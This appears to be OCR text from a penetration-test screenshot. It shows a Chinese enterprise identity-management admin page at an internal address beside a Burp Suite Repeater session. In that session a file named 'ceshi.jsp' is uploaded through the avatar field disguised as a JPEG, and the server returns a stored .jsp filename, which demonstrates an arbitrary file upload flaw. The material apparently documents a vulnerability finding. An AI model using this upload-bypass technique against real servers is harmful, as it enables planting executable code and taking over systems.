 10.237.107.144/idp/index.html#/userAdmin/adduser
不安全
应用
安全数据摆渡系统
用友电子会计档案
VE IDP
修改密码
注销登录
首页
地图管理
管理模块
用户管理
单位管理
终端管理
监控策略
设备指令
资产管理
稽核查询
用户管
导入用户
请输入
用
1
新增
* 登录名
asdasd
* 密码
••••••
* 昵称
asdasd
* 邮箱
a@qq.com
* 手机号
111
* 城市编码
1212
* 角色
ROOT
管理员
用户
* 账户状态
正常
冻结
* 用户头像
搜索 server
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼
Target: https://10.237.107.144
?
Request
Raw Params Headers Hex
Accept: */*
Origin: https://10.237.107.144
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://10.237.107.144/idp/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryAAf39KP1XrCMEb6p
Content-Disposition: form-data; name="icon"; filename="ceshi.jsp"
Content-Type: image/jpeg
JFIF ` ` Exif MM * 2 VGF
GI 2 j 2009:0
3:12
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Content-Type: text/plain;charset=UTF-8
Date: Thu, 25 Feb 2021 09:05:02 GMT
Expires: 0
Pragma: no-cache
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
e868cf4c-9f67-4b57-8217-18359f5c7e4d.jsp
? < + > Type a search term 0 matches
651 bytes | 277 millis